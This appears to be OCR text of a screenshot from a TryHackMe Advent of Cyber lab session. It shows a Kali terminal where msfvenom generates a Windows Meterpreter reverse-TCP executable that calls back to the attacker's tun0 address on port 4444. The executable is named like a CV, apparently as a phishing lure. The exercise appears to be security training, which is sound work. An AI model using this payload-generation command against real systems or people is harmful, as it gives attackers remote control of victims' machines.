 Debian 10.x 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
TryHackMe | Advent of ...
*Untitled 3 - Mousepad
qterminal
kali
Wireshark
07:21 PM
kali@kali: ~
File
File Actions Edit View Help
1
(kali㉿kali)-[~]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=4444 -f exe -o cv-username.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: cv-username.exe
(kali㉿kali)-[~]
$ ls -al cv-username.exe
0°C
Kraftig slud snart
Search